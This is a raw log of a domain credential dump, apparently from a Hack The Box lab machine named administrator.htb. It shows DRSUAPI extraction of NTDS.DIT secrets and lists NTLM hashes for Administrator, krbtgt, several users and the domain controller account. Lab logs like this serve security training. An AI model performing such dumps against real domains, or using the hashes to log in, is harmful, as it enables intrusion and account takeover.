 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::